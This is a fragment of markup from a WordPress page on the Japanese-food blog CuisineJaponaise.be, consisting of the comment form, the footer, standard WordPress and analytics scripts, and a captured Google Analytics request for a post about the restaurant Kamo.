<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='40' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7468e169a4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


	
	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="https://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 27 queries. 0,234 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cuisinejaponaise.be/blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753663771" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202550.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'40'});
var load_cmc = function(){linktracker_init(8705621,40,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1979275861&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Fkamo-entre-la-plaine-et-solbosch-un-parfum-de-japon&ul=en-us%40posix&dt=Kamo%2C%20entre%20la%20plaine%20et%20Solbosch%2C%20un%20parfum%20de%20Japon%20%C2%AB%20CuisineJaponaise.be&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=241284632&gjid=1713459259&cid=552639902.1765262831&tid=UA-657617-1&_gid=2145314058.1765262831&_r=1&_slc=1&z=213164634
body_size: -453
content:
2,cG-FLYXNJMBHL